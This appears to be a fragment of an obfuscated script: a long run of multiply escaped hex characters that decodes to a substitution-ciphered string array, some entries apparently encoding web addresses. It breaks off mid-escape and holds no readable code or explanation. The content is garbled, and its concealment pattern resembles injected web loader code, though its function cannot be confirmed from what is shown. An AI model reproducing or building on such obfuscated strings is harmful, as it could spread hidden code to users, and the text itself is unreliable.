\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x